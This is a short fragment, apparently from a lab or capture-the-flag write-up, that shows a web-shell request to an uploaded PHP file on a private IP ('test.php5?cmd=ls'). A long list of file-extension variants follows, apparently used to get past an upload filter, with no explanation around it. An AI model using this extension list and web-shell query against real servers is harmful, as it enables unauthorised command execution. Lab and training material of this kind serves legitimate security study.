 10.10.33.99/uploads/test.php
10.10.33.99/uploads/test.php5?cmd=ls
120%
test.a test.asp test.aspx test.backup test.bak test.c test.cfg test.cfm test.cfml test.class test.com test.conf test.cpp test.dat test.data test.db test.dbc test.dbf test.debug test.dev
test.dhtml test.dll test.doc test.docx test.dot test.exe test.gif test.gz test.htm test.html test.htr test.htw test.htx test.ida test.idc test.idq test.inc test.ini test.jar test.java test.jhtml
test.jpg test.js test.jsp test.log test.lst test.net test.o test.old test.pdf test.php1 test.php2 test.php3 test.php4 test.php5 test.php6 test.php7 test.phtm test.phtml test.pl test.printer
test.prn test.py test.rb test.reg test.rtf test.save test.sgml test.sh test.shtm test.shtml test.source test.src test.stm test.sys test.tar test.tar%2egz test.temp test.test test.text test.tgz
test.tmp test.tst test.txt test.xls test.xlsx test.xml test.zip test.~